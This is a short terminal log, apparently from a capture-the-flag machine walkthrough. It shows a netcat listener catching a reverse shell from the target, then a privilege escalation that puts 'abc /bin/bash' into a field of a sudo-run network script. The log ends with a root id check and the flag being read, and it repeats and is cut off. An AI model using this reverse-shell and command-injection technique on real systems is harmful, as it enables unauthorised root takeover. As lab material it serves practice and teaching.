 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.146] 37314
sudo /usr/local/sbin/changename.sh
interface NAME:
abc /bin/bash
interface PROXY_METHOD:
abc
interface BROWSER_ONLY:
abc
interface BOOTPROTO:
abc
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
ea579feae4d39b8bfeafd27c93c67081
interface BOOTPROTO:
abc
id
uid=0(root) gid=0(roo